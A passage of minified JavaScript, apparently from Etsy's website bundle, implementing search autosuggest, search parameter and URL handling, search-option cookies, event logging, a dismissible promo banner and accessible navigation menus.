0:t.setDidLastKeypressSubmitSearch(false);if(this.shouldShowZeroPane()){const e=this.isMobile();this.showZeroPane(e)}else this.shouldShowAutosuggest()&&this.showAutosuggest()},shouldShowZeroPane(){return Le.isSearchDropdown(this.container.selector)&&this.show_zero_pane&&0===this.getQuery().length},shouldShowAutosuggest(){return 0!==this.getQuery().length},isMobile(){return p["default"].getBoolean("is_mobile",false)},showZeroPane(e=false){var t;null===(t=this.SearchDropdown)||void 0===t?void 0:t.displayZeroPane(e)},showAutosuggest(){if(Le.isSearchDropdown(this.container.selector)){this.SearchDropdown.displayAutosuggestPane(this.getQuery());return}this.runRequest();this.handleInputChanged(this.getQuery())}};l().fn.autosuggest=function(t,n,s){return e.init(this,t,n,s)};window.Etsy.Autosuggest=e;return e})();const Ht="auto";const qt="trnd";Ut.Suggestions={allowed_states:"all|handmade|vintage|supplies|category_tags",renderHighlight(e){return Le.getHighlightedText(this.query,e)},getHighlightedText:Le.getHighlightedText,input_id:"[data-id='search-query']",search_type_id:"#search-type",getQuery(){return this.input.val().toLowerCase()},updateInputValue(e){const t=this.getSuggestionText(e);const n=this.getSuggestionSearchType(e)||"all";l()(this.search_type_id).val(n);this.input.val(l().trim(t))},getSuggestionText(e){const t=l()(".as-suggestion",e);return t.length?t.attr("data-value")||t.text():l()("[data-rv-listing-cards-in-as]").find(e).length?e.find("[data-listing-card-listing-image]").attr("alt"):e.attr("data-value")||e.text()},getSuggestionSearchType(e){const t=l()(".as-suggestion",e);return t.length?t.attr("data-search-type"):e.attr("data-search-type")},observeDropdownState(e){const t=new RegExp(`^(${e.data.allowed_states})`);-1!==this.value.search(t)?e.data.input.data("enabled")||e.data.input.trigger("enable.etsy-autosuggest"):e.data.input.data("enabled")&&e.data.input.trigger("disable.etsy-autosuggest")},submitFormOnClick(e){const t=l()(this.input);const n=t.parents("form");const s=l()(n);const i=l()(t).data("autosuggest");let a="searchbox";let o="";let r=null;if(i.fromAutoSuggest){a=this.ref_prefix+i.getSelectedIndex();o=i.last_prefix;r=i.location_to_apply}const u=l()('<input type="hidden" name="ref" data-mutable-during-refinement="true" />');const c=l()('<input type="hidden" name="as_prefix" data-mutable-during-refinement="true" />');u.length>0&&(u[0].value=a);c.length>0&&(c[0].value=o);s.append(u).append(c);if(r){const e=l()('<input type="hidden" name="locationQuery" data-mutable-during-refinement="true" />');e.length>0&&(e[0].value=r);s.append(e)}i.getSelected().attr("data-search-type")&&l()(n).append('<input data-explicit-scope-input type="hidden" name="explicit_scope" value="1" />');window.setTimeout((()=>{t.parents("form").trigger("submit")}),20)},setupEvents(){this.submitFormOnClick=this.submitFormOnClick.bind(this);let e=false;try{e=parent&&parent.location.href!==window.location.href}catch(t){e=true}if(e){this.input.trigger("disable.etsy-autosuggest");return}this.input.prev().on("change.etsy-autosuggest-suggestions",this,this.observeDropdownState).trigger("change.etsy-autosuggest-suggestions");this.input.on("result-chosen.etsy-autosuggest",this.submitFormOnClick)},removeEvents(){this.input.off("result-chosen.etsy-autosuggest",this.submitFormOnClick)},customOnClickHandler(e){const t=this.container.find(this.options.target);const n=t.index(e)+1;const s=e?e.data():{};this.setRefPrefix(s);s.isBasedOnListing?Le.logEventPipeImmediate("search2_zero_pane_lp_suggested_search_selected",{selected_text:e.text().trim(),selected_index:n}):this.ref_prefix===Ht?Le.logEventPipeImmediate("autosuggestSelected",{prefix:this.query,selected_index:n,results:this.formatResultsForLogging(t),search_type:this.getSuggestionSearchType(e),fair_pairs_indices:this.fair_pairs_indices,fair_pairs_applied:this.fair_pairs_applied,isFromSuggestedSearchesDropdown:!!e&&"suggested-searches-dropdown-trigger"===(null===e||void 0===e?void 0:e.attr("data-id"))}):this.ref_prefix===qt&&Le.logEventPipeImmediate("localization.trending_searches.select",{selected_text:e.text().trim(),selected_index:n})},setRefPrefix(e){e.isTrending?this.ref_prefix=qt:this.ref_prefix=Ht},formatResultsForLogging(e){return[].slice.call(e).filter((e=>!l()(".as-entry",e).data("link"))).map((e=>this.getSuggestionText(l()(e)).trim()))}};const jt=Ut.Suggestions;function $t(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Gt{constructor(){$t(this,"$searchInput",void 0);this.$searchInput=l()("[data-id='search-query']")}enableAutosuggest(){var e;null===this||void 0===this||null===(e=this.$searchInput)||void 0===e?void 0:e.autosuggest("/suggestions_ajax.php",{container:"[data-id='search-suggestions']",target:"li:not(.unselectable)",relatively_positioned:true,use_whole_row:true,max_list_size:12,prevent_enter:true},"Suggestions")}}const Vt=Gt;const Wt="keyboard";const zt="click";const Yt="gnav_perform_search";const Kt="gnav_search_focus";const Xt=function(e){this.$search_form=e||l()("[data-gnav-search]");this.$search_query=this.$search_form.find("[data-id='search-query']");this.trigger_method=null;this.window_gained_focus=false;this.search_focus_method=null};Xt.readSearchTriggerCookieAndMaybeFireEvent=function(){let e=U["default"].readTransientValue(Yt);if(e){h["default"].logEvent(e);U["default"].eraseTransientValue(Yt)}e=U["default"].readTransientValue(Kt);if(e){h["default"].logEvent(e);U["default"].eraseTransientValue(Kt)}};Xt.prototype={bindEvents(){this.$search_form.on("keypress",l().proxy((function(e){13==e.which&&(this.trigger_method=Wt)}),this)).on("click","[data-id='gnav-search-submit-button']",l().proxy((function(e){this.trigger_method||(this.trigger_method=zt)}),this)).on("submit",l().proxy((function(e){U["default"].setTransientValue(Yt,{event_name:Yt,interaction_type:this.trigger_method});this.trigger_method=null}),this));this.$search_query.on("mousedown",l().proxy((function(e){const t=l()(e.target);t.is(":focus")||(this.search_focus_method=zt)}),this)).on("focus",l().proxy((function(e){if(!this.window_gained_focus){this.search_focus_method||(this.search_focus_method=Wt);U["default"].setTransientValue(Kt,{event_name:Kt,interaction_type:this.search_focus_method});this.search_focus_method=null}this.window_gained_focus=false}),this));l()(window).on("focus",l().proxy((function(){this.$search_query.is(":focus")&&(this.window_gained_focus=true)}),this))}};const Zt=Xt;const Qt=300;const Jt=window.Etsy||{};Jt.Search=Jt.Search||{};Jt.Search.Parameters=function(e){this.options=l().extend({baseURL:"/search"},e);this.searchOptions=null;this.parameters={q:null,order:null,ship_to:null,page:null,min:null,max:null,color:null,locationQuery:null,error_id:null,spelling_accepted:null,spelling_corrected:null,item_language:null,language_carousel:null,delivery_days:null,ref:null,explicit_scope:null,group_by_shop:null,my_etsy:null,as_prefix:null,all:null,features:null,promoted:null,sorted:null,is_discounted:null};this.filters_to_clear=p["default"].getData("filter_keys_to_clear",[]);this.subdir_code=this._getSubdirCode();this.category=this._getPopulatedCategory();l().extend(this.parameters,this._getPopulatedSearchOptions());this._setParameter("search_language_refinement",null)};Jt.Search.Parameters.Names={QUERY:"q",ORDER:"order",SHIP_TO:"ship_to",PAGE:"page",MIN_PRICE:"min",MAX_PRICE:"max",ITEM_LANGUAGE:"item_language",LOCATION_QUERY:"locationQuery",ERROR_ID:"error_id",GROUP_BY_SHOP:"group_by_shop",SPELLING_ACCEPTED:"spelling_accepted",SPELLING_CORRECTED:"spelling_corrected",LANGUAGE_CAROUSEL:"language_carousel",DELIVERY_DAYS:"delivery_days",REF:"ref",EXPLICIT_SCOPE:"explicit_scope",MY_ETSY:"my_etsy",GIFT_CARD:"gift_card",VARIATION_SIZE:"size",RECIPIENT:"recipient",INSTANT_DOWNLOAD:"instant_download",COLOR_FILTER:"color",TEAM_FILTER:"team",AUTOSUGGEST_PREFIX:"as_prefix",ALL_ITEMS:"all",CUSTOMIZABLE:"customizable",FEATURES:"features",PROMOTED:"promoted",SORTED:"sorted",IS_DISCOUNTED:"is_discounted"};Jt.Search.Parameters.OptionNames=l().extend(Jt.Search.Parameters.Names,{PREV_SEARCH_TERM:"prev_search_term"});Jt.Search.Parameters.Order={MOST_RELEVANT:"most_relevant",MOST_RECENT:"most_recent",HIGHEST_PRICE:"price_desc",LOWEST_PRICE:"price_asc"};Jt.Search.Parameters.prototype={COOKIE_NAME_SEARCH_OPTIONS:"search_options",searchQueryInput:l()("[data-id='search-query']"),searchTypeInput:l()("#search-type"),abOverrideInput:l()("input[name=ab_override]"),shopNameInput:l()("input[name=shopname]"),locationNameInput:l()("#search-location-name"),isDefaultLanguageInput:l()("#search-is-default-language"),isSearchResultsPageNode:l()("#is-search-results-page"),searchRegionPreferenceInput:l()("#search-region-preference"),searchRegionDetectedInput:l()("#search-region-detected"),getURL(){let e=this._getBaseUrl();this.category.length>0&&(e+="/"==e?this.category.join("/"):`/${this.category.join("/")}`);"/"!=e||0!=this.category.length&&this.category[0]||(e=this.options.baseURL);this.subdir_code&&(e=`/${this.subdir_code}${e}`);const t=[];const n=this;l().each(this.parameters,((e,s)=>{if(n._isNonpersistedParameter(e,s))return;const i=`${encodeURIComponent(e)}=${n.encodeParamValue(e,s)}`;t.push(i)}));0<t.length&&(e+=`?${t.join("&")}`);const s=l()("input[name='locationQuery']").val();s&&(e=xe["default"].appendOrReplaceParameters(e,{locationQuery:s,entry_point:"local_search"}));return e},encodeParamValue(e,t){if(e===Jt.Search.Parameters.Names.QUERY)return this.urlencodePHPCompatHack(t);return encodeURIComponent(t)},urlencodePHPCompatHack(e){return l().map(`${e}`.split(""),(e=>{if("'"===e)return"%27";return encodeURIComponent(e)})).join("")},performSearch(e,t,n){if(p["default"].getBoolean("search_page_type",false)&&(p["default"].getBoolean("is_async_search_page",false)||!p["default"].getBoolean("no_results_page",false))&&this.getQuery())return;n||this.maybeResetOptions();this.saveSearchOptions();const s=this.getURL();h["default"].logEventImmediately({event_name:"search_submitted",query:this.getQuery(),from_reformulation:false});e?(t||window).open(s):document.location.href=s},replaceState(){this.maybeResetOptions();this.saveSearchOptions();const e=this.getURL();history.replaceState(this,l()("title").text(),e)},updateParameter(e,t){return this._setParameter(e,t.apply(null,[].concat.apply([this._getParameter(e)],[].slice.call(arguments,2))))},maybeResetOptions(){if(!this._isSearchQueryRelatedToPrevious()){this.unsetCategory();this.setOrder(Jt.Search.Parameters.MOST_RELEVANT);this.unsetPriceRange();this.unsetLocationFilter();this.unsetItemLanguage();this.resetShipTo();this.unsetSizeVariationFilter();this.unsetRecipient();this.unsetColorFilter();this.unsetTeamFilter();this.unsetAllItems();this.unsetPromoted();this.unsetSorted()}},_hasMarketplaceInCategory(e){return e&&-1!=l().inArray(e[0],["handmade","vintage","supplies"])},setCategory(e){const t=this.getCategory();e&&this._hasMarketplaceInCategory(t)&&!this._hasMarketplaceInCategory(e)&&(e=[t[0]].concat(e));this.category=e;return this},getCategory(){return this.category},setMarketplace(e){let t=this.getCategory();t&&-1!==l().inArray(t[0],["handmade","vintage","supplies"])&&(t=t.slice(1));this.category="all_items"==e?t:[e].concat(t);return this},unsetCategory(){this.category=[];return this},getQuery(){return this._getParameter(Jt.Search.Parameters.Names.QUERY)},setQuery(e){return this._setParameter(Jt.Search.Parameters.Names.QUERY,e)},setPreviousQuery(e){void 0==this._getSearchOptionByName(Jt.Search.Parameters.OptionNames.PREV_SEARCH_TERM)&&(this.searchOptions={});this.searchOptions["prev_search_term"]=encodeURIComponent(e);return this},unsetPreviousQuery(){delete this.searchOptions["prev_search_term"];return this},setOrder(e){return this._setParameter(Jt.Search.Parameters.Names.ORDER,e)},setShipTo(e){return this._setParameter(Jt.Search.Parameters.Names.SHIP_TO,e)},unsetShipTo(){return this._setParameter(Jt.Search.Parameters.Names.SHIP_TO,"ZZ")},resetShipTo(){return this._setParameter(Jt.Search.Parameters.Names.SHIP_TO,this._getShipToDefaultValue())},setDeliveryDays(e){return this._setParameter(Jt.Search.Parameters.Names.DELIVERY_DAYS,e)},unsetDeliveryDays(){return this._unsetParameter(Jt.Search.Parameters.Names.DELIVERY_DAYS)},setTeamFilter(e){return this._setParameter(Jt.Search.Parameters.Names.TEAM_FILTER,e)},setColorFilter(e){return this._setParameter(Jt.Search.Parameters.Names.COLOR_FILTER,e)},setSizeVariationFilter(e){return this._setParameter(Jt.Search.Parameters.Names.VARIATION_SIZE,e)},unsetSizeVariationFilter(){return this._unsetParameter(Jt.Search.Parameters.Names.VARIATION_SIZE)},unsetRecipient(){return this._unsetParameter(Jt.Search.Parameters.Names.RECIPIENT)},unsetColorFilter(){return this._unsetParameter(Jt.Search.Parameters.Names.COLOR_FILTER)},unsetTeamFilter(){return this._unsetParameter(Jt.Search.Parameters.Names.TEAM_FILTER)},setAllItems(){return this._setParameter(Jt.Search.Parameters.Names.ALL_ITEMS,1)},unsetAllItems(){return this._unsetParameter(Jt.Search.Parameters.Names.ALL_ITEMS)},setGroupByShop(e){return this._setParameter(Jt.Search.Parameters.Names.GROUP_BY_SHOP,e)},setPage(e){return this._setParameter(Jt.Search.Parameters.Names.PAGE,e)},getPage(){const e=this._getParameter(Jt.Search.Parameters.Names.PAGE);if(e)return e;return 1},unsetPage(){return this._unsetParameter(Jt.Search.Parameters.Names.PAGE)},setPriceRange(e,t){return this._setParameter(Jt.Search.Parameters.Names.MIN_PRICE,e)._setParameter(Jt.Search.Parameters.Names.MAX_PRICE,t)},getPriceMin(){return this._getParameter(Jt.Search.Parameters.Names.MIN_PRICE)},getPriceMax(){return this._getParameter(Jt.Search.Parameters.Names.MAX_PRICE)},unsetPriceRange(){return this._setParameter(Jt.Search.Parameters.Names.MIN_PRICE,null)._setParameter(Jt.Search.Parameters.Names.MAX_PRICE,null)},setLocationFilter(e){return this._setParameter(Jt.Search.Parameters.Names.LOCATION_QUERY,e)},getLocationFilter(){return this._getParameter(Jt.Search.Parameters.Names.LOCATION_QUERY)},unsetLocationFilter(){return this._unsetParameter(Jt.Search.Parameters.Names.LOCATION_QUERY)},setErrorId(e){return this._setParameter(Jt.Search.Parameters.Names.ERROR_ID,e)},unsetErrorId(){return this._unsetParameter(Jt.Search.Parameters.Names.ERROR_ID)},setSpellingAccepted(e){return this._setParameter(Jt.Search.Parameters.Names.SPELLING_ACCEPTED,e)},unsetSpellingAccepted(){return this._unsetParameter(Jt.Search.Parameters.Names.SPELLING_ACCEPTED)},setSpellingCorrected(e){return this._setParameter(Jt.Search.Parameters.Names.SPELLING_CORRECTED,e)},unsetSpellingCorrected(){return this._unsetParameter(Jt.Search.Parameters.Names.SPELLING_CORRECTED)},getItemLanguage(){return this._getParameter(Jt.Search.Parameters.Names.ITEM_LANGUAGE)},setItemLanguage(e){this._setParameter("search_language_refinement","top_facet");return this._setParameter(Jt.Search.Parameters.Names.ITEM_LANGUAGE,e)},unsetItemLanguage(){return this._unsetParameter(Jt.Search.Parameters.Names.ITEM_LANGUAGE)},setLanguageCarousel(e){return this._setParameter(Jt.Search.Parameters.Names.LANGUAGE_CAROUSEL,e?"yes":"no")},unsetLanguageCarousel(){return this._unsetParameter(Jt.Search.Parameters.Names.LANGUAGE_CAROUSEL)},setExplicitScope(e){return this._setParameter(Jt.Search.Parameters.Names.EXPLICIT_SCOPE,e)},setIsDiscounted(e){return this._setParameter(Jt.Search.Parameters.Names.IS_DISCOUNTED,e)},getExplicitScope(){return this._getParameter(Jt.Search.Parameters.Names.EXPLICIT_SCOPE)},setRef(e){return this._setParameter(Jt.Search.Parameters.Names.REF,e)},unsetRef(){return this._unsetParameter(Jt.Search.Parameters.Names.REF)},setAsPrefix(e){return this._setParameter(Jt.Search.Parameters.Names.AUTOSUGGEST_PREFIX,e)},unsetAsPrefix(){return this._unsetParameter(Jt.Search.Parameters.Names.AUTOSUGGEST_PREFIX)},setPromoted(e){return this._setParameter(Jt.Search.Parameters.Names.PROMOTED,e)},unsetPromoted(){return this._unsetParameter(Jt.Search.Parameters.Names.PROMOTED)},setSorted(e){return this._setParameter(Jt.Search.Parameters.Names.SORTED,e)},unsetSorted(){return this._unsetParameter(Jt.Search.Parameters.Names.SORTED)},_getShipToDefaultValue(){const e=l()("#search-region-preference").val();const t=l()("#search-region-detected").val();if("XX"===e||"ZZ"===e)return"ZZ";if(!e)return t;return e},_getPopulatedSearchOptions(){const e={};e[Jt.Search.Parameters.Names.ORDER]=Jt.Search.Parameters.Order.MOST_RELEVANT;e[Jt.Search.Parameters.Names.SHIP_TO]=this._getShipToDefaultValue();e[Jt.Search.Parameters.Names.QUERY]=this.searchQueryInput.val();l().extend(e,this._getPersistentListingSearchOptions());const t=this._getSearchURLParameters();l().extend(e,t);return e},_getSubdirCode(){const e=Jt.Context.data;if(e&&e.locale_settings&&e.locale_settings.subdir_code)return e.locale_settings.subdir_code;return""},_getPopulatedCategory(){const e=l()("#search-bar, #gnav-search").attr("facet-path");return e?e.split("/"):[]},_getBaseUrl(){if(this._isSearchResultsPage()&&window.location.pathname.indexOf(this.options.baseURL)<0)return"/";return this.options.baseURL},_getSearchURLParameters(e){if(!this._isSearchResultsPage())return{};if(e&&!this._isSearchQueryRelatedToPrevious())return{};const t=xe["default"].getParameters();delete t[Jt.Search.Parameters.Names.QUERY];this.filters_to_clear.forEach((e=>{delete t[e]}));return t},_isSearchResultsPage(){return 0<this.isSearchResultsPageNode.length&&this.isSearchResultsPageNode.val()},_isNonpersistedParameter(e,t){return"vintage_rewrite"==e||"original_query"==e||"orig_facet"==e||"sqs"==e||null===t||"undefined"===typeof t},_isSearchQueryRelatedToPrevious(){return!!this.getExplicitScope()},_getPersistentListingSearchOptions(){const e={};l().extend(e,this._getPersistRelatedListingSearchOptions());return e},_getPersistRelatedListingSearchOptions(){const e={};if(!this._isSearchQueryRelatedToPrevious())return e;this._setOptionBySearchOption(e,Jt.Search.Parameters.Names.ORDER,Jt.Search.Parameters.Order.MOST_RELEVANT);this._setOptionBySearchOption(e,Jt.Search.Parameters.Names.SHIP_TO);"XX"===e[Jt.Search.Parameters.Names.SHIP_TO]&&(e[Jt.Search.Parameters.Names.SHIP_TO]="ZZ");this.isDefaultLanguageInput.val()||this._setOptionBySearchOption(e,Jt.Search.Parameters.Names.LANGUAGE_CAROUSEL);return e},_getParameter(e){return this.parameters[e]},_setParameter(e,t){this.parameters[e]=t;return this},_unsetParameter(e){return this._setParameter(e,null)},_unsetParameters(e){for(let t=0;t<e.length;t++)this._unsetParameter(e[t]);return this},_setOptionBySearchOption(e,t,n,s){const i=this._getSearchOptionByName(t);let a;"undefined"!==typeof i&&("undefined"!==typeof s?-1!==s.indexOf(i)&&(a=i):a=i);"undefined"!==typeof a?e[t]=a:"undefined"!==typeof n&&(e[t]=n)},_setOptionByInput(e,t,n){"undefined"!==typeof n&&n.length>0&&(e[t]=n.val())},_safeParseJSON(e){if(null===e)return null;try{return JSON.parse(e)}catch(t){return null}},_getSearchOptionByName(e){if(null!==this.searchOptions){if("undefined"===typeof this.searchOptions[e])return;return this.searchOptions[e]}const t=U["default"].getCookieByName(this.COOKIE_NAME_SEARCH_OPTIONS);this.searchOptions=this._safeParseJSON(t);if(null!==this.searchOptions){if("undefined"===typeof this.searchOptions[e])return;return this.searchOptions[e]}return},saveSearchOptions(){const e=U["default"].getCookieByName(this.COOKIE_NAME_SEARCH_OPTIONS);let t={};e&&(t=this._safeParseJSON(e)||{});const n={prev_search_term:encodeURIComponent(this.parameters.q?this.parameters.q.substr(0,Qt):this.parameters.q),order:this.parameters.order,ship_to:this.parameters.ship_to,item_language:this.parameters.item_language,language_carousel:this.parameters.language_carousel};const s=this;const i=function(e){const i=s.parameters[e];i?n[e]=i:t.hasOwnProperty(e)&&(n[e]=t[e])};i("locationQuery");const a=JSON.stringify(n);U["default"].setCookie(this.COOKIE_NAME_SEARCH_OPTIONS,a)}};var en=n(56088);const tn=e=>{const t=p["default"].getData("search_page_type",false);t&&!xe["default"].getPath().includes("/search")&&en["default"].info("Search bundle served outside of search page",{location:xe["default"].getLocationHref(),isMobile:e})};const nn=(e={},t)=>{false;let n=e.message||e.statusText;"error"===n&&(n=`Error with status code ${e.status}`);const s={};"object"===typeof e&&e.stack&&(s.stack=e.stack);const i=new Error(`${t}: ${n||"no error message"}`);g["default"].captureException(i,{extra:s})};const sn=(e={},t,n={})=>{false;let s=e.message||e.statusText;"error"===s&&(s=`Error with status code ${e.status}`);const i={...n};"object"===typeof e&&e.stack&&(i.stack=e.stack);const a=new Error(`${t}: ${s||"no error message"}`);g["default"].captureException(a,{extra:i})};const an=()=>{if(void 0!==(history&&history.pushState)){I["default"].increment("search2.history.supported",.1);return true}I["default"].increment("search2.history.unsupported",.1);return false};const on={logIfNotSearchPath:tn,logErrorToSentry:nn,logErrorToSentryWithData:sn,doesBrowserSupportHistoryManipulation:an};const rn="Search Handler";const ln={favorites:true,favoriteshops:true,vintage:true,supplies:true,handmade:true,all:true,"":true};class un{getURL(e,t){const n=this.getSearchFields(t);const s=this.getSearchType(n);const i=this.getParametersFunction(n);if(null===i)return null;const a=i(e,s,n);a.maybeResetOptions();a.saveSearchOptions();return a.getURL()}isListingSearch(e){return!!ln[this.getSearchType(e)]}getSearchFields(e){const t=e.serializeArray();const n={};for(let s=0;s<t.length;s++)n[t[s].name]=t[s].value;return n}getSearchType(e){return e["search_type"].toLowerCase()}getParametersFunction(e){if("undefined"===typeof e["search_type"])return null;if(this.isListingSearch(e))return this.getSearchParametersOnListingSearch;if(this.isCategorySearch(e))return this.getSearchParametersOnCategorySearch;return null}isCategorySearch(e){return e&&e.search_type&&e.search_type.match(/category_tags_/)}getSearchParametersOnListingSearch(e,t,n){const s=new window.Etsy.Search.Parameters;s.setQuery(e);s.unsetSpellingCorrected();s.unsetSpellingAccepted();"all"!==t&&s.setCategory([t]);n["explicit_scope"]&&s.setExplicitScope(n["explicit_scope"]);n["is_discounted"]&&s.setIsDiscounted(n["is_discounted"]);const i=n["ref"];if(i){s.setRef(i);i.indexOf("auto")>-1&&n["as_prefix"]&&s.setAsPrefix(n["as_prefix"])}return s}getSearchParametersOnCategorySearch(e,t,n){const s=new window.Etsy.Search.Parameters;s.setQuery(n["search_query"]);try{const e=n.search_type.match(/category_tags_(.*)$/)[1].split(".");s.setCategory(e)}catch(i){on.logErrorToSentry(i,rn)}n["explicit_scope"]&&s.setExplicitScope(n["explicit_scope"]);n["ref"]&&s.setRef(n["ref"]);return s}}const cn=function(){const e=new un;let t=l()("#search-bar, #gnav-search");function n(t){const n=l()(t.target);if(0===n.find("input[name='ref']").length){const e=l()('<input type="hidden" name="ref" value="search_bar" />');n.append(l()(e))}const i=e.getSearchFields(n);const a=s(i);const o="_blank"===n.attr("target");if(null!==a&&"undefined"!==typeof i["search_type"]){t.preventDefault();a(e.getSearchType(i),i,o)}}function s(t){if("undefined"===typeof t["search_type"])return null;if(e.isListingSearch(t))return a;if(e.isCategorySearch(t))return o;return null}function i(e){return e["search_query"]}function a(t,n,s){e.getSearchParametersOnListingSearch(i(n),t,n).performSearch(s)}function o(t,n,s){e.getSearchParametersOnCategorySearch(n["search_query"],t,n).performSearch(s)}return{init(){t=l()("#search-bar, #gnav-search");t.on("submit",n)}}}();const dn=cn;function hn(e,t={}){const n="/api/v3/ajax/bespoke/member/notices/dismiss";const s={key:e};t&&t.hasOwnProperty("reinstate_date")&&(s["reinstate_date"]=t["reinstate_date"]);return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:s,url:n,type:"POST"}}const pn="[data-etsy-promo-banner]",fn="[data-etsy-promo-banner-dismiss]",gn="[data-etsy-promo-banner-cta]";function mn(e){return e.closest(pn)}const vn=e=>{const t=p["default"].getData("etsy_promo_extra_event_props",{});return t[e]||{}};function _n(e){return{dismissEventName:e.data("etsyPromoDismissEventName"),ctaEventName:e.data("etsyPromoCtaEventName"),cookieName:e.data("etsyPromoCookieName"),cookieExpires:e.data("etsyPromoCookieExpires"),noticeKey:e.data("etsyPromoNoticeKey"),ctaEventPageType:e.data("etsyPromoPageType")}}function bn(e,t){return`${e}=1; expires=${t}; path=/`}function yn(e,t,n="logEvent"){const s=vn(e);e&&e.length&&h["default"][n]({event_name:e,page_type:t,...s})}function En(e){const t=_n(e);e.remove();yn(t.dismissEventName,t.ctaEventPageType);!t.cookieName||!t.cookieExpires||(document.cookie=bn(t.cookieName,t.cookieExpires));t.noticeKey&&l().ajax(hn(t.noticeKey))}function wn(){const e=mn(l()(this));if(!e.length)throw new Error("Can't find banner for dismiss target");En(e)}function Sn(e){const t=_n(e);const n=e.find(gn);const s=n.is("a")?"logEventImmediately":"logEvent";yn(t.ctaEventName,t.ctaEventPageType,s)}function Cn(){const e=mn(l()(this));if(!e.length)throw new Error("Can't find banner for cta target");Sn(e)}function An(){l()(document).on("click",fn,wn).on("click",gn,Cn)}const Tn={init:An,dismissBanner:En,ctaClicked:Sn,BANNER_SELECTOR:pn};var On=n(21298);function In(){this.$menu=null;this.activateSubmenu=function(e){const t=l()(e);const n=t.find("a").data("shop-nav-header");const s=this.$menu.siblings("#sub-nav-shop-navigation-right-menu").find(`ul[data-shop-nav-sub="${n}"]`);s.removeClass("hidden");t.find("a").addClass("is-selected").trigger("a11y.globalnav.shopmenu.submenu.open")};this.deactivateSubmenu=function(e){const t=l()(e);const n=t.find("a").data("shop-nav-header");const s=this.$menu.siblings("#sub-nav-shop-navigation-right-menu").find(`ul[data-shop-nav-sub="${n}"]`);s.addClass("hidden");t.find("a").removeClass("is-selected").trigger("a11y.globalnav.shopmenu.submenu.close")};this.init=function(){this.$menu=l()('[data-sub-nav="shop"] .subnav-body.subnav-body-left');this.$menu.length&&this.$menu.menuAim({activate:l().proxy(this.activateSubmenu,this),deactivate:l().proxy(this.deactivateSubmenu,this)});l()('.has-sub-nav[data-sub-nav="shop"]').on("click",(e=>{l()('.sub-nav[data-sub-nav="shop"] a.subnav-text-link').first().trigger("mouseover")}))}}var Ln=n(21365);const xn={setMenuKeyboardNavigation(e,t){const n=t||[];function s(t){const n=t.attr("id");e.attr("aria-activedescendant",n);t.trigger("focus")}if(!e.length)return;if("menu"!==e.attr("role"))throw new Error(`${e} must have a role set to "menu".`);const i=e.find('[role="menuitem"]').filter(":not(:disabled)").filter(":not(:hidden)");e.off("keydown.a11yMenuFocus");e.on("keydown.a11yMenuFocus",(e=>{if(e.keyCode===Ln["default"].UP||e.keyCode===Ln["default"].DOWN){e.preventDefault();const t=l()(document.activeElement);const n=i.index(t);if(e.keyCode===Ln["default"].UP){if(0===n){s(i.eq(i.length-1));return}s(i.eq(n-1))}if(e.keyCode===Ln["default"].DOWN){if(n===i.length-1){s(i.first());return}s(i.eq(n+1))}}if(e.keyCode===Ln["default"].ENTER||e.keyCode===Ln["default"].SPACE){e.preventDefault();l()(e.target).trigger("menu-item-activate",[e])}e.keyCode===Ln["default"].RIGHT&&l()(e.target).trigger("menu-item-open-submenu",[e]);if(e.keyCode===Ln["default"].LEFT||e.keyCode===Ln["default"].ESC||n.shiftTabTriggersLeave&&e.shiftKey&&e.keyCode===Ln["default"].TAB){e.preventDefault();l()(e.target).trigger("menu-item-leave",[e])}}))}};var Nn=n(20580);const Fn=function(e){this.link=e;this.$popup=l()("#sub-nav-notification-navigation");this.bindEvents()};Fn.prototype.bindEvents=function(){this.$popup.on("a11y.globalnav.popup.open",l().proxy(this.openPopup,this)).on("a11y.globalnav.popup.close",l().proxy(this.closePopup,this))};Fn.prototype.openPopup=function(e){l()(this.link).aria("expanded",true);this.$popup.aria("hidden",false)};Fn.prototype.closePopup=function(e){if(l()(this.link).aria("expanded")){l()(this.link).aria("expanded",false);this.$popup.aria("hidden",true);this.$popup.aria("hidden",true).removeClass("show").addClass("hide")}};const Pn=Fn;const Dn=function(e,t){let n,s=`${t}-${`${(new Date).valueOf()}`.slice(-6)}`,i=e.length;while(i--){n=e[i];n.hasAttribute("id")||n.setAttribute("id",`${s}-${i}`)}};const kn=Dn;const Rn=function(e){this.link=e;this.$popup=l()("#sub-nav-shop-navigation");this.$topMenuContainer=l()("#sub-nav-shop-navigation-top-menu");this.$bottomMenuContainer=l()("#shop-nav-shop-navigation-bottom");this.$leftMenuContainer=l()("#sub-nav-shop-navigation-left-menu");this.$rightMenuContainer=l()("#sub-nav-shop-navigation-right-menu");this.$leftMenuItems=l()("#sub-nav-shop-navigation-left-menu").find('[role="menuitem"]');this.$rightMenus=l()("#sub-nav-shop-navigation-right-menu").find('[role="menu"]');this.$firstFocusableItem=this.getFirstFocusableItem();this.assignUniqueIds();this.bindEvents()};Rn.prototype.assignUniqueIds=function(){this.rightMenuContainerLinks={};this.$rightMenus.each(l().proxy((function(e,t){const n=l()(t);const s=n.attr("id");this.rightMenuContainerLinks[s]=n.find('[role="menuitem"]').toArray();kn(this.rightMenuContainerLinks[s],s)}),this))};Rn.prototype.bindEvents=function(){this.$popup.on("a11y.globalnav.popup.open",l().proxy(this.openPopup,this)).on("a11y.globalnav.popup.close",l().proxy(this.closePopup,this));this.$leftMenuContainer.on("menu-item-open-submenu menu-item-activate a11y.globalnav.shopmenu.submenu.open",'[role="menuitem"]',l().proxy((function(e){const t=l()(document.activeElement);if("true"===t.attr("aria-haspopup")&&"menuitem"===t.attr("role")){const e=`#${t.attr("aria-owns")}`;const n=l()(e);this.$leftMenuItems.attr("expanded",false);this.$leftMenuItems.removeClass("is-selected");t.trigger("focus");t.attr("expanded",true);t.addClass("is-selected");this.$rightMenus.addClass("hidden");n.removeClass("hidden");xn.setMenuKeyboardNavigation(n);n.find('[role="menuitem"]').first().trigger("focus")}else"menu-item-activate"===e.type&&t.attr("href")&&"#"!==t.attr("href")&&(window.location=t.attr("href"))}),this)).on("menu-item-leave",l().proxy((function(e,t){if(t.keyCode===Ln["default"].ESC){e.preventDefault();e.stopPropagation();this.closePopup();this.focusOriginalLink();return}}),this));this.$topMenuContainer.on("keydown",l().proxy((function(e){if(e.keyCode===Ln["default"].TAB&&e.shiftKey&&l()(document.activeElement).is(this.$firstFocusableItem)){e.preventDefault();this.closePopup();this.focusPreviousLink();return}if(e.keyCode===Ln["default"].ESC){e.preventDefault();e.stopPropagation();this.closePopup();this.focusOriginalLink();return}}),this));this.$